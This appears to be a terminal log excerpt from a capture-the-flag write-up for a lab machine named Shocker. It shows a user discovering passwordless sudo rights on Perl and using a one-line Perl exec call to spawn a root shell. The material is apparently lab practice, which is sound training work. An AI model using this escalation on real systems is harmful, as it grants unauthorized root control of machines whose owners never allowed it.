 shelly@Shocker:/home$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
File System
User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
# whoami
whoami
root
#